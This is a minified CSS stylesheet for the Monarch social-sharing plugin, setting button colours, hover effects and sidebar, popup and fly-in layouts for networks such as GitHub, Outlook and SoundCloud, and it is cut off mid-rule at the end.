.et_social_github i{background-color:#4183c4}.et_monarch li.et_social_github:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_github:hover i{background-color:#376fa7}.et_monarch .et_social_sidebar_border li.et_social_github:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_github:hover{border-color:#4183c4}.et_monarch .widget_monarchwidget li.et_social_github{background-color:#4183c4!important}.et_monarch .widget_monarchwidget li.et_social_github:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_github:hover i{background-color:#376fa7!important}.et_monarch .et_social_outlook,.et_monarch .et_social_networks.et_social_circle .et_social_outlook i{background-color:#1174c3}.et_monarch li.et_social_outlook:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_outlook:hover i{background-color:#0e63a6}.et_monarch .et_social_sidebar_border li.et_social_outlook:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_outlook:hover{border-color:#1174c3}.et_monarch .widget_monarchwidget li.et_social_outlook{background-color:#1174c3!important}.et_monarch .widget_monarchwidget li.et_social_outlook:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_outlook:hover i{background-color:#0e63a6!important}.et_monarch .et_social_blinklist,.et_monarch .et_social_networks.et_social_circle .et_social_blinklist i{background-color:#fc6d21}.et_monarch li.et_social_blinklist:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_blinklist:hover i{background-color:#d65d1c}.et_monarch .et_social_sidebar_border li.et_social_blinklist:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_blinklist:hover{border-color:#fc6d21}.et_monarch .widget_monarchwidget li.et_social_blinklist{background-color:#fc6d21!important}.et_monarch .widget_monarchwidget li.et_social_blinklist:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_blinklist:hover i{background-color:#d65d1c!important}.et_monarch .et_social_aweber,.et_monarch .et_social_networks.et_social_circle .et_social_aweber i{background-color:#127bbf}.et_monarch li.et_social_aweber:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_aweber:hover i{background-color:#0f69a3}.et_monarch .et_social_sidebar_border li.et_social_aweber:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_aweber:hover{border-color:#127bbf}.et_monarch .widget_monarchwidget li.et_social_aweber{background-color:#127bbf!important}.et_monarch .widget_monarchwidget li.et_social_aweber:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_aweber:hover i{background-color:#0f69a3!important}.et_monarch .et_social_mailchimp,.et_monarch .et_social_networks.et_social_circle .et_social_mailchimp i{background-color:#3283bf}.et_monarch li.et_social_mailchimp:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_mailchimp:hover i{background-color:#2b6fa3}.et_monarch .et_social_sidebar_border li.et_social_mailchimp:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_mailchimp:hover{border-color:#3283bf}.et_monarch .widget_monarchwidget li.et_social_mailchimp{background-color:#3283bf!important}.et_monarch .widget_monarchwidget li.et_social_mailchimp:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_mailchimp:hover i{background-color:#2b6fa3!important}.et_monarch .et_social_soundcloud,.et_monarch .et_social_networks.et_social_circle .et_social_soundcloud i{background-color:#f0601e}.et_monarch li.et_social_soundcloud:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_soundcloud:hover i{background-color:#cc521a}.et_monarch .et_social_sidebar_border li.et_social_soundcloud:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_soundcloud:hover{border-color:#f0601e}.et_monarch .widget_monarchwidget li.et_social_soundcloud{background-color:#f0601e!important}.et_monarch .widget_monarchwidget li.et_social_soundcloud:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_soundcloud:hover i{background-color:#cc521a!important}.et_monarch .et_social_print,.et_monarch .et_social_networks.et_social_circle .et_social_print i{background-color:#333}.et_monarch li.et_social_print:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_print:hover i{background-color:#2b2b2b}.et_monarch .et_social_sidebar_border li.et_social_print:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_print:hover{border-color:#333}.et_monarch .widget_monarchwidget li.et_social_print{background-color:#333333!important}.et_monarch .widget_monarchwidget li.et_social_print:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_print:hover i{background-color:#2b2b2b!important}.et_monarch .et_social_like,.et_monarch .et_social_networks.et_social_circle .et_social_like i{background-color:#f95149}.et_monarch li.et_social_like:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_like:hover i{background-color:#d4453e}.et_monarch .et_social_sidebar_border li.et_social_like:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_like:hover{border-color:#f95149}.et_monarch .widget_monarchwidget li.et_social_like{background-color:#f95149!important}.et_monarch .widget_monarchwidget li.et_social_like:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_like:hover i{background-color:#d4453e!important}.et_monarch .et_social_behance,.et_monarch .et_social_networks.et_social_circle .et_social_behance i{background-color:#1769ff}.et_monarch li.et_social_behance:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_behance:hover i{background-color:#1459d9}.et_monarch .et_social_sidebar_border li.et_social_behance:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_behance:hover{border-color:#1769ff}.et_monarch .widget_monarchwidget li.et_social_behance{background-color:#1769ff!important}.et_monarch .widget_monarchwidget li.et_social_behance:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_behance:hover i{background-color:#1459d9!important}.et_monarch .et_social_all_button,.et_monarch .et_social_networks.et_social_circle .et_social_all_button i{background-color:#dedede}.et_monarch li.et_social_all_button:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_all_button:hover i{background-color:#d1d1d1}.et_monarch li.et_social_all_button i.et_social_icon_all_button,.et_monarch .et_social_sidebar_networks li.et_social_all_button:hover i.et_social_icon_all_button{color:#777}.et_monarch .et_social_sidebar_border li.et_social_all_button:hover{border-color:#bfbfbf}.et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i,.et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count,.et_monarch .et_social_mobile .et_social_icons_container li:hover i,.et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon,.et_monarch .widget_monarchwidget .et_social_networks .et_social_icons_container li:hover .et_social_network_label,.et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count{color:#fff}.widget_monarchwidget li,.et_monarch .widget_text .et_social_networks li{background-image:none!important;list-style:none;padding:0!important;margin-bottom:0!important;border:none!important}.widget_monarchwidget li,.et_monarch .widget_monarchwidget li:after{border:none!important}.widget_monarchwidget li:before{display:none}.et_monarch .widget_monarchwidget .et_social_networks.et_social_circle ul li{background-color:transparent!important}.et_monarch .et_social_header{text-align:left;margin-bottom:25px}.et_monarch .et_social_flyin{position:fixed;width:320px;background-color:#FFF;padding:30px 20px;bottom:0;height:auto;opacity:0;z-index:-1;box-shadow:0 0 15px rgb(0 0 0 / .1)}.et_monarch .et_social_flyin .et_social_networks{overflow:auto}.et_monarch .et_social_flyin a.et_social_icon_cancel,.et_monarch .et_social_popup_content a.et_social_icon_cancel{position:absolute;top:15px;right:15px;color:#666}.et_monarch .et_social_flyin .et_social_icon:after,.et_monarch .et_social_popup .et_social_icon:after{display:block}.et_monarch .et_social_flyin_bottom_right{right:0;-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px}.et_monarch .et_social_flyin_bottom_left{left:0;-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px}.et_monarch .et_social_popup_content{padding:25px 20px;background-color:#fff;text-align:left;width:84%;max-width:600px;position:fixed;z-index:999999999;left:50%;margin-left:-320px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 60px rgb(0 0 0 / .2);-moz-box-shadow:0 0 60px rgb(0 0 0 / .2);box-shadow:0 0 60px rgb(0 0 0 / .2)}.et_monarch .et_social_popup:after{content:"";background-color:rgb(0 0 0 / .6);top:0;left:0;width:100%;height:100%;position:fixed;z-index:99999999;display:block;opacity:0}.et_monarch .et_social_popup.et_social_animated:after{opacity:1;-webkit-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_popup_content .et_social_networks{overflow:auto}.et_monarch .et_social_fadeout{opacity:0;-webkit-animation:et_social_fadeOut 1s 1 cubic-bezier(.77,0,.175,1)!important;-moz-animation:et_social_fadeOut 1s 1 cubic-bezier(.77,0,.175,1)!important;-o-animation:et_social_fadeOut 1s 1 cubic-bezier(.77,0,.175,1)!important;animation:et_social_fadeOut 1s 1 cubic-bezier(.77,0,.175,1)!important}.et_monarch .et_social_networkname{word-break:break-all}.et_monarch .et_social_icon,.et_monarch .et_social_sidebar_networks .et_social_count{position:relative;z-index:100}.et_monarch .et_social_networks span.et_social_overlay{height:100%;width:100%;background-color:rgb(0 0 0 / .1);bottom:0;left:0;z-index:1;position:absolute}.et_monarch .et_social_inline_top{margin-bottom:40px}.et_monarch .et_social_inline_bottom{margin-top:40px}.et_monarch .et_social_networks.et_social_left .et_social_count,.et_monarch .et_social_networks.et_social_left .et_social_networkname{line-height:1em;display:inline-block}.widget_monarchwidget{width:auto;float:none!important}.et_monarch .et_social_networks{width:100%;display:inline-block}.et_monarch .et_social_networks .et_social_icons_container{padding:0!important;margin:0!important;line-height:1em!important;display:inline-block;width:inherit}.et_monarch .et_social_networks li,.et_monarch .widget_monarchwidget .et_social_networks li,.et_monarch .widget .et_social_networks li,.et_monarch .widget_text .et_social_networks li{float:left;position:relative;margin:2% 0 0 2%;overflow:hidden;min-height:40px;line-height:0}.et_monarch .textwidget .et_social_networks li{margin-bottom:0}.et_monarch .et_social_networks li a{line-height:0}.et_monarch .et_social_networks.et_social_nospace li{margin:0!important}.et_monarch .et_social_networks li,.et_monarch .et_social_networks li a,.et_monarch .et_social_icon{display:block;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_monarch .et_social_networks div.et_social_network_label{font-size:14px}.et_monarch .et_social_networks div.et_social_count .et_social_count_label{font-size:12px;font-weight:400}.et_monarch .et_social_networks div,.et_monarch .et_social_networks span,.et_monarch .et_social_networks li i{position:relative;z-index:2}.et_monarch .et_social_networks .et_social_icon,.et_monarch .et_social_networks .et_social_icon:before,.et_monarch .et_social_networks .et_social_icon:after{width:40px;height:40px;line-height:40px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.et_monarch .et_social_networks .et_social_networkname,.et_monarch .et_social_networks .et_social_count span{font-weight:700}.et_monarch .et_social_networkname,.et_monarch .et_social_count{display:none}.et_monarch .et_social_withnetworknames .et_social_networkname,.et_monarch .et_social_withcounts .et_social_count,.et_monarch .et_social_sidebar_withcounts .et_social_count{display:inherit}.et_monarch .et_social_networks.et_social_left i.et_social_icon.et_social_icon_all_button{float:none!important}.et_social_open_all span.et_social_overlay{margin:0!important}.et_monarch .et_social_networks .et_social_all_button i.et_social_icon.et_social_icon_all_button:after,.et_monarch .et_social_networks .et_social_all_button i.et_social_icon.et_social_icon_all_button:before{width:100%}.et_monarch .et_social_slide.et_social_left .et_social_all_button i.et_social_icon.et_social_icon_all_button:after{left:-100%}.et_monarch .et_social_slide.et_social_left li.et_social_all_button:hover i.et_social_icon.et_social_icon_all_button:after{left:0}.et_monarch .et_social_slide.et_social_left li:hover i.et_social_icon.et_social_icon_all_button:before{margin-left:100%!important}.et_monarch .et_social_flip.et_social_left li.et_social_all_button:hover i.et_social_icon.et_social_icon_all_button:before{width:110%!important}.et_monarch li.et_social_all_button{padding:0;text-align:center}.et_monarch .et_social_circle li.et_social_all_button{padding:0;text-align:left}.et_monarch .et_social_top.et_social_rectangle.et_social_withcounts li.et_social_all_button a.et_social_open_all,.et_monarch .et_social_top.et_social_rounded.et_social_withcounts li.et_social_all_button a.et_social_open_all{padding:22px 0!important}.et_monarch .et_social_top.et_social_rectangle.et_social_withnetworknames li.et_social_all_button a.et_social_open_all,.et_monarch .et_social_top.et_social_rounded.et_social_withnetworknames li.et_social_all_button a.et_social_open_all{padding:21px 0!important}.et_monarch .et_social_top.et_social_rectangle.et_social_withnetworknames.et_social_withcounts li.et_social_all_button a.et_social_open_all,.et_monarch .et_social_top.et_social_rounded.et_social_withnetworknames.et_social_withcounts li.et_social_all_button a.et_social_open_all{padding:33px 0!important}.et_monarch .et_social_nototalcount .et_social_totalcount{display:none}.et_monarch .et_social_withtotalcount .et_social_totalcount{display:block}.et_monarch .et_social_networks .et_social_totalcount,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount{text-align:left;color:#444;margin-bottom:10px}.et_monarch .et_social_networks.et_social_sidebar_nocounts .et_social_totalcount{width:40px}.et_monarch .et_social_networks.et_social_sidebar_withcounts .et_social_totalcount,.et_monarch .et_social_networks.et_social_sidebar_flip .et_social_totalcount{width:50px}.et_monarch .et_social_networks .et_social_totalcount_count,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_count{display:inline-block;font-size:20px;font-weight:700;line-height:20px}.et_monarch .et_social_networks .et_social_totalcount_label,.et_monarch .et_social_sidebar_networks_mobile .et_social_totalcount_label{display:inline-block;font-size:14px;margin-left:4px}.et_monarch .et_social_withtotalcount .et_social_totalcount.et_social_dark,.et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_network_label,.et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_networkname,.et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_count,.et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li:hover .et_social_count,.et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li:hover .et_social_networkname,.et_monarch .et_social_media .et_social_circle.et_social_outer_dark .et_social_icons_container li:hover .et_social_count{color:#444!important}.et_monarch .et_social_withtotalcount .et_social_totalcount.et_social_light,.et_monarch .et_social_networks.et_social_circle.et_social_outer_light li .et_social_network_label,.et_monarch .et_social_networks.et_social_circle.et_social_outer_light li .et_social_networkname,.et_monarch .et_social_networks.et_social_circle.et_social_outer_light li .et_social_count,.et_monarch .et_social_networks.et_social_circle.et_social_outer_light li:hover .et_social_count,.et_monarch .et_social_networks.et_social_circle.et_social_outer_light li:hover .et_social_networkname,.et_monarch .et_social_media .et_social_circle.et_social_outer_light .et_social_icons_container li:hover .et_social_count{color:#fff!important}.et_monarch .et_social_outer_dark .et_social_totalcount,.et_monarch .et_social_outer_dark.et_social_circle .et_social_network_label{color:#444}.et_monarch .et_social_outer_light .et_social_totalcount,.et_monarch .et_social_outer_light.et_social_circle .et_social_network_label{color:#fff}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:rgb(0 0 0 / .2)}.et_monarch .et_social_darken.et_social_top li.et_social_all_button:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li.et_social_all_button:hover .et_social_overlay{background-color:#fff0}.et_monarch .et_social_flip li{min-width:40px}.et_monarch .et_social_flip li a,.et_monarch .et_social_flip li .et_social_share{border-left:0 solid rgb(0 0 0 / .2)}.et_monarch .et_social_flip.et_social_top.et_social_autowidth li a{border-left:8px solid #fff0;padding:10px 18px 10px 10px}.et_monarch .et_social_flip.et_social_top.et_social_autowidth li.et_social_all_button a.et_social_open_all{padding-right:8px!important}.et_monarch .et_social_flip.et_social_top li:hover a,.et_monarch .et_social_media_wrapper .et_social_flip.et_social_top li:hover .et_social_share{border-left:8px solid rgb(0 0 0 / .1)}.et_monarch .et_social_flip.et_social_left li:hover .et_social_network_label,.et_monarch .et_social_flip.et_social_left li:hover .et_social_overlay{margin:0 0 0 50px}.et_monarch .et_social_flip.et_social_left li:hover .et_social_icon:before{width:50px}.et_monarch .et_social_flip.et_social_left.et_social_autowidth li:hover .et_social_network_label,.et_monarch .et_social_flip.et_social_left.et_social_autowidth li:hover .et_social_overlay{margin:0 0 0 45px}.et_monarch .et_social_flip.et_social_left.et_social_autowidth li:hover .et_social_icon:before{width:45px}.et_monarch .et_social_flip.et_social_left.et_social_autowidth li:hover .et_social_network_label{padding-right:5px}.et_monarch .et_social_flip.et_social_circle li .et_social_icon,.et_monarch .et_social_media_wrapper .et_social_flip.et_social_circle li:hover .et_social_share{border-left:0 solid rgb(0 0 0 / .1);left:0}.et_monarch .et_social_flip.et_social_circle li:hover .et_social_icon{border-left:6px solid rgb(0 0 0 / .1);width:32px}.et_monarch .et_social_flip.et_social_circle.et_social_left li:hover .et_social_icon{left:1px}.et_monarch .et_social_flip.et_social_circle.et_social_top li:hover a{border:none}.et_monarch .et_social_flip.et_social_top.et_social_circle.et_social_autowidth li a{border-left:none;padding:10px}.et_monarch .et_social_icon:after{display:none}.et_monarch .et_social_slide .et_social_icon:after{display:inline-block;position:absolute;top:-40px;left:0}.et_monarch .et_social_slide li:hover .et_social_icon:before{opacity:0;margin-top:40px}.et_monarch .et_social_slide li:hover .et_social_icon:after{top:0}.et_monarch .et_social_slide li:hover .et_social_overlay{background-color:#fff0;margin:0 0 0 100px}.et_monarch .et_social_slide.et_social_left .et_social_icon{overflow:hidden}.et_monarch .et_social_slide.et_social_left li .et_social_icon:after{left:-40px;top:0}.et_monarch .et_social_slide.et_social_left li:hover .et_social_icon:after{left:0}.et_monarch .et_social_slide.et_social_left li:hover .et_social_icon:before{margin-left:40px;margin-top:0;opacity:0}.et_monarch .et_social_simple li a,.et_monarch .et_social_media_wrapper .et_social_top.et_social_simple li .et_social_share,.et_monarch .et_social_top.et_social_circle li a{padding:0!important}.et_monarch .et_social_simple.et_social_top.et_social_withcounts li a,.et_monarch .et_social_simple.et_social_top.et_social_withnetworknames li a,.et_monarch .et_social_media_wrapper .et_social_simple.et_social_top.et_social_withnetworknames li .et_social_share,.et_monarch .et_social_media_wrapper .et_social_simple.et_social_top.et_social_withcounts li .et_social_share{padding:0 10px 10px!important}.et_monarch .et_social_simple.et_social_top.et_social_rectangle.et_social_withnetworknames li.et_social_all_button a.et_social_open_all .et_social_icon,.et_monarch .et_social_simple.et_social_top.et_social_rectangle.et_social_withcounts li.et_social_all_button a.et_social_open_all .et_social_icon,.et_monarch .et_social_simple.et_social_top.et_social_rounded.et_social_withnetworknames li.et_social_all_button a.et_social_open_all .et_social_icon,.et_monarch .et_social_simple.et_social_top.et_social_rounded.et_social_withcounts li.et_social_all_button a.et_social_open_all .et_social_icon{margin:-8px 0 -12px}.et_monarch .et_social_simple.et_social_left .et_social_network_label div{margin-left:0!important}.et_monarch .et_social_simple.et_social_left .et_social_network_label{padding-left:0!important}.et_monarch .et_social_simple.et_social_top .et_social_icon{background-color:#fff0}.et_monarch .et_social_simple.et_social_top.et_social_withnetworknames .et_social_icon,.et_monarch .et_social_simple.et_social_top.et_social_withcounts .et_social_icon{margin-bottom:-10px}.et_monarch .et_social_simple li .et_social_overlay{margin:0!important;display:none}.et_pb_pagebuilder_layout .et_social_inline{display:none}.et_pb_pagebuilder_layout .et_pb_section .et_social_inline{display:block}.et_monarch .et_social_sidebar_networks{left:0;position:fixed;top:30%;z-index:999999}.et_monarch .et_social_sidebar_networks ul{margin:0!important;list-style:none!important;padding:0!important}.et_monarch .et_social_sidebar_networks li{position:relative;width:40px;overflow:hidden;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.et_monarch .et_social_sidebar_withcounts li{width:50px}.et_monarch .et_social_sidebar_networks .et_social_count span{line-height:.9em;padding-top:4px;font-weight:700;font-size:12px}.et_monarch .et_social_sidebar_networks a{display:block;padding:12px 0 12px;float:left;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_monarch .et_social_sidebar_withcounts a{padding:10px 0;display:block}.et_monarch .et_social_sidebar_networks a.et_social_icon:before,.et_monarch .et_social_sidebar_networks a.et_social_icon:after{width:100%;font-size:16px;line-height:40px;display:block;position:relative}.et_monarch .et_social_icon:before,.et_monarch .et_social_icon:after{position:relative;width:100%}.et_monarch .et_social_sidebar_networks a.et_social_open_all{padding:7px}.et_monarch .et_social_sidebar_networks.et_social_circle a.et_social_open_all{padding:12px 0 12px}.et_monarch .et_social_sidebar_networks.et_social_circle.et_social_sidebar_withcounts a.et_social_open_all{padding-top:17px}.et_monarch .et_social_sidebar_networks .et_social_totalcount{color:#444;text-align:center;margin-bottom:4px}.et_monarch .et_social_sidebar_networks.et_social_sidebar_nocounts .et_social_totalcount{width:40px}.et_monarch .et_social_sidebar_networks.et_social_sidebar_withcounts .et_social_totalcount,.et_monarch .et_social_sidebar_networks.et_social_sidebar_flip .et_social_totalcount{width:50px}.et_monarch .et_social_sidebar_networks .et_social_totalcount_count{display:block;font-size:18px;font-weight:700}.et_monarch .et_social_sidebar_networks .et_social_totalcount_label{display:block;font-size:10px}.et_monarch .et_social_icon:after{display:none}.et_monarch .et_social_circle .et_social_icon:before,.et_monarch .et_social_circle .et_social_icon:after{width:100%!important;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.et_monarch .et_social_sidebar_nocounts .et_social_count{display:none}.et_monarch .et_social_sidebar_networks_right{right:0;left:auto}.et_monarch .et_social_sidebar_networks_right li{float:right;clear:both}.et_monarch .et_social_sidebar_networks_right span.et_social_hide_sidebar{float:right;margin:8px 8px 0 0!important;clear:both}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_withcounts span.et_social_hide_sidebar,.et_monarch .et_social_sidebar_networks_right.et_social_rectangle.et_social_sidebar_flip span.et_social_hide_sidebar,.et_monarch .et_social_sidebar_networks_right.et_social_rounded.et_social_sidebar_flip span.et_social_hide_sidebar{margin-right:13px!important}.et_monarch .et_social_sidebar_networks_right .et_social_totalcount{float:right}.et_monarch .et_social_sidebar_networks_right.et_social_hidden_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks_right.et_social_hidden_sidebar .et_social_totalcount{margin-right:-50px!important}.et_monarch .et_social_sidebar_networks_right span.et_social_hide_sidebar.et_social_hidden_sidebar,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_withcounts span.et_social_hide_sidebar.et_social_hidden_sidebar,.et_monarch .et_social_sidebar_networks_right.et_social_rectangle.et_social_sidebar_flip span.et_social_hide_sidebar.et_social_hidden_sidebar,.et_monarch .et_social_sidebar_networks_right.et_social_rounded.et_social_sidebar_flip span.et_social_hide_sidebar.et_social_hidden_sidebar{margin-right:0!important}.et_monarch .et_social_sidebar_networks_right span.et_social_hide_sidebar:before{transform:rotate(90deg);right:-1px;left:auto}.et_monarch .et_social_sidebar_networks_right span.et_social_hide_sidebar.et_social_hidden_sidebar:before{transform:rotate(-90deg);left:0}.et_monarch .et_social_sidebar_networks_right.et_social_circle span.et_social_hide_sidebar.et_social_hidden_sidebar{margin-right:-10px!important}.et_monarch .et_social_sidebar_networks_right.et_social_circle.et_social_hidden_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks_right.et_social_circle.et_social_hidden_sidebar .et_social_totalcount{margin-right:-66px!important}.et_monarch .et_social_sidebar_flip li{border-left:0 solid rgb(0 0 0 / .4);width:50px}.et_monarch .et_social_sidebar_flip li:hover{width:44px;border-left:6px solid rgb(0 0 0 / .3)}.et_monarch .et_social_sidebar_flip li:hover i{opacity:.8}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_flip li{border-right:0 solid rgb(0 0 0 / .4);border-left:none}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_flip li:hover{border-right:6px solid rgb(0 0 0 / .3)}.et_monarch .et_social_sidebar_border li{border-left:0 solid #fff0}.et_monarch .et_social_sidebar_border li:hover{border-left:4px solid}.et_monarch .et_social_sidebar_border a.et_social_icon:before{color:rgb(255 255 255)}.et_monarch .et_social_sidebar_border .et_social_overlay{position:absolute;background-color:#fff0;height:100%;width:100%;top:0;left:0}.et_monarch .et_social_sidebar_border li:hover .et_social_overlay{background-color:rgb(0 0 0 / .2)}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li{border-right:0 solid #fff0}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li:hover{border-right:4px solid;border-left:none}.et_monarch .et_social_sidebar_grow li{left:0}.et_monarch .et_social_sidebar_grow li:hover{width:50px}.et_monarch .et_social_sidebar_grow.et_social_sidebar_withcounts li:hover{width:62px}.et_monarch .et_social_sidebar_grow a.et_social_icon:before{color:#fff}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_grow li{right:0}.et_monarch .et_social_sidebar_slide li{border-left:0 solid}.et_monarch .et_social_sidebar_slide i.et_social_icon:before{opacity:1;left:0;z-index:2;position:relative}.et_monarch .et_social_sidebar_slide li:hover i.et_social_icon:before{opacity:0;left:100%;background-color:rgb(0 0 0 / .25)}.et_monarch .et_social_sidebar_slide i.et_social_icon:after{opacity:0;width:100%;height:100%;position:absolute;top:0;right:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_monarch .et_social_sidebar_slide li:hover i.et_social_icon:after{opacity:1;right:0}.et_monarch .et_social_sidebar_slide .et_social_icon:after{display:inherit}.et_monarch .et_social_rounded.et_social_sidebar_networks li:first-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.et_monarch .et_social_rounded.et_social_sidebar_networks li:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.et_monarch .et_social_sidebar_grow.et_social_rounded li:hover,.et_monarch .et_social_sidebar_networks.et_social_rounded.et_social_space li{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.et_monarch .et_social_sidebar_networks_mobile.et_social_rounded li{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.et_monarch .et_social_sidebar_networks_right.et_social_rounded.et_social_sidebar_networks li{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_monarch .et_social_sidebar_networks_right.et_social_rounded.et_social_sidebar_networks li:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px}.et_monarch .et_social_sidebar_networks_right.et_social_rounded.et_social_sidebar_networks li:last-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-left-radius:4px}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_grow.et_social_rounded li:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_networks.et_social_rounded.et_social_space li{-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-left-radius:4px}.et_monarch .et_social_circle.et_social_sidebar_networks{left:10px}.et_monarch .et_social_circle li{width:40px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-bottom:10px;left:0}.et_monarch .et_social_circle.et_social_sidebar_withcounts li{width:50px;height:50px}.et_monarch .et_social_sidebar_border.et_social_circle li{border:3px solid #fff0}.et_monarch .et_social_sidebar_border.et_social_circle a.et_social_icon:hover:before{background-color:#fff0}.et_monarch .et_social_sidebar_grow.et_social_circle li:hover{width:40px;left:8px}.et_monarch .et_social_sidebar_grow.et_social_circle.et_social_sidebar_withcounts li:hover{width:50px}.et_monarch .et_social_sidebar_flip.et_social_circle li:hover{width:36px;left:2px}.et_monarch .et_social_sidebar_flip.et_social_circle.et_social_sidebar_withcounts li:hover{width:44px;left:3px}.et_monarch .et_social_sidebar_border.et_social_circle li{width:46px;height:46px}.et_monarch .et_social_sidebar_border.et_social_circle.et_social_sidebar_withcounts li{width:56px;height:56px}.et_monarch .et_social_sidebar_slide.et_social_circle span.et_social_icon:after{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.et_monarch .et_social_simple.et_social_top.et_social_circle .et_social_icon{margin-bottom:0}.et_monarch .et_social_sidebar_networks_right.et_social_circle.et_social_sidebar_networks{right:10px;left:auto}.et_monarch .et_social_sidebar_networks_right.et_social_circle li{right:0;left:auto}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border.et_social_circle li{border:3px solid #fff0}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_grow.et_social_circle li:hover{right:8px;left:auto}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_flip.et_social_circle li:hover{right:2px;left:auto}.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_flip.et_social_circle.et_social_sidebar_withcounts li:hover{width:44px;right:3px;left:auto}.et_monarch .et_social_space li{margin-bottom:4px}.et_monarch .et_social_space.et_social_circle li{margin-bottom:14px}.et_monarch span.et_social_hide_sidebar{background:rgb(0 0 0 / .3);height:24px;width:24px;display:block;cursor:pointer;margin:8px 0 0 8px!important;border-radius:12px;opacity:0}.et_monarch .et_social_sidebar_networks:hover .et_social_hide_sidebar{opacity:1}.et_monarch .et_social_sidebar_withcounts span.et_social_hide_sidebar,.et_monarch .et_social_rectangle.et_social_sidebar_flip span.et_social_hide_sidebar,.et_monarch .et_social_rounded.et_social_sidebar_flip 